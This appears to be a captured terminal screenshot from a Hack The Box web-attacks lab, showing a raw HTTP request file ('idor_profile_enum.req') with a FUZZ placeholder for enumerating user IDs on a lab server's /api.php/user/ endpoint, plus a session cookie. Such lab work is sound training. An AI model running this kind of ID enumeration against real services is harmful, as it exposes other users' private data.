 kali@kali: ~/htb/web_attacks 236x43
GNU nano 8.3 idor_profile_enum.req
GET /api.php/user/FUZZ HTTP/1.1
Host: 94.237.59.180:56282
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.59.180:56282/profile.php
Connection: keep-alive
Cookie: PHPSESSID=6ccvvstnn8ieq06fkv9p56gjhm; uid=72
Priority: u=4